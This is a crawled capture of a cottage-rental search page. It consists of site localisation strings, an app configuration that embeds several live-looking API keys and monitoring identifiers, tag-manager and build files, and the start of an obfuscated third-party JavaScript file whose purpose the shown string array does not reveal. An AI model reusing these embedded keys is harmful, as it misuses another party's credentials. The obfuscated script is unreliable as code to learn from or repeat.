features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currency})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.extras.heading":"Extras","filters.extras.deals":"Deals","filters.extras.aria-label":"Extras","search-layout.property-count-multiple":"properties","search-layout.property-count-single":"property","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","search-results.pagination.aria-current-page":"Current page, Page","search-results.pagination.aria-page":"Page","search-results.pagination.next":"next","search-results.pagination.previous":"previous","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-controls.filter.aria":"Open filters","search-controls.filter.title":"Filters","search-controls.list.aria":"Back to list view","search-controls.list.title":"Back to list view","search-controls.map.aria":"Map View","search-controls.map.title":"Map","search-layout.close-filters.ariaLabel":"Close filters","search-layout.filters":"Filters","filter.or-more.title":"{number} or more","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","search-results.map.searchFormMapAreaText":"Map area","search-results.property-list.reserve-today":"Book today for only","search-results.property-list.includedExtras":"Price includes","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","search-results.property-card.pdp-url-segment.holidayhome":"holidayhome","search-results.property-card.pdp-url-segment.cottages":"cottages","search-results.property-card.pdp-url-segment.lodges":"accom","search-results.property-card.pdp-url-segment.holiday-parks":"accom","general.more-info":"More info","general.from":"From","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","map.error.heading":"Oops, something went wrong","map.error.text":"We couldn't load the map right now. Please try and refresh the page","placeholder-for-error-msg":"There has been an error","site.guests":"Guests","site.studio":"Studio","site.bedrooms.plural":"Bedrooms","site.bedrooms.singular":"Bedroom","site.bathrooms.plural":"Bathrooms","site.bathrooms.singular":"Bathroom","site.pets.singular":"Pet","site.pets.plural":"Pets","site.pets.allowed":"Allowed","site.up-to":"Up to","site.out-of":"Out of","site.stars":"Stars","nearby.ctaTitle":"Search nearby","nearby.ctaDescription":"Discover properties around you","nearby.destinationField":"Search nearby","nearby.geolocationPermissionWarning":"You must allow your browser location request to view nearby properties.","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","correlationId":"smfe-70e41df6-a9a7-46ab-a24b30c00e52eaf1","query":{"accommodationType":"cottages","features":"6581,9153","index":["search"]},"dynamicQuery":false,"isGuestApp":false,"showPhoneIcon":false,"session":null,"bookingRangeValue":"default","appConfig":{"APP_ENV":"prd","APP_NAME":"search-mfe","ASSET_PREFIX":"https://static.age.awaze.com/search-mfe/207e152","ENABLE_CORS_PROXY":false,"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI","publicDirPrefix":"https://static.age.awaze.com/search-mfe/207e152/public","cottages.com":{"useLegacyDestinationSelector":true},"features":{"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"useLegacyDestinationSelector":true},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","newrelic":{"accountId":"900451","agentId":"1430792425","licenseKey":"60ca4489fe","trustKey":"900451"},"PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","tmsId":"GTM-WGJBHL4"}},"__N_SSP":true},"page":"/","query":{"accommodationType":"cottages","features":"6581,9153","index":["search"]},"buildId":"207e152","assetPrefix":"https://static.age.awaze.com/search-mfe/207e152","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 63
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fsearch%3FaccommodationType%3Dcottages%26features%3D6581%2C9153" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/css
request_url: https://static.age.awaze.com/search-mfe/207e152/_next/static/css/15cf057d9f5131a2.css
body_size: 174
content:
body,html{padding:0;margin:0;background-color:var(--main-bg-color);color:#333;font-family:DM Sans,sans-serif;font-weight:400;font-size:100%;line-height:1.5;-webkit-font-smoothing:antialiased}a{color:inherit;text-decoration:none}*{box-sizing:border-box}.content-container{position:relative}
/*# sourceMappingURL=15cf057d9f5131a2.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/207e152/_next/static/207e152/_buildManifest.js
body_size: 454
content:
self.__BUILD_MANIFEST=function(s,e){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/sureroute.html",destination:s},{source:"/:index*",destination:e}],fallback:[]},"/":["static/chunks/7d0bf13e-d93980d59dd49104.js","static/chunks/984-fd28e9220a602d08.js","static/chunks/846-0b14c5eadef1e0e3.js","static/css/a8299b25b6c56479.css","static/chunks/pages/index-ebbe50d02db513f9.js"],"/_error":["static/chunks/pages/_error-5a4d9d5b167d61b4.js"],"/sureroute":["static/chunks/pages/sureroute-05df79638f4b5497.js"],sortedPages:[e,"/_app","/_error",s]}}("/sureroute","/"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72540
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W